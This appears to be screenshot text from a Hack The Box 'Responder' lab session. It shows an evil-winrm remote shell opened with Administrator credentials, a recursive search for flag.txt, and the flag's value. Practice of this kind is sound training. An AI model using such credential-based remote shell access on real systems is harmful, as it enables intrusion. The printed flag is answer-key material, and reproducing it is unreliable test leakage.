 kali@kali: ~/htb/responder
File Actions Edit View Help
kali@kali: ~/Downloads × kali@kali: ~/htb/responder ×
(kali㉿kali)-[~/htb/responder]
$ evil-winrm -i 10.129.23.75 -u Administrator -p badminton
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() functi
on is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remot
e-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> Get-ChildItem -Path C:\ -Filter flag.txt -Recurse
Directory: C:\Users\mike\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/10/2022 4:50 AM 32 flag.txt
*Evil-WinRM* PS C:\Users\Administrator\Documents> type C:\Users\mike\Desktop\flag.txt
ea81b7afddd03efaa0945333ed147fac
*Evil-WinRM* PS C:\Users\Administrator\Documents>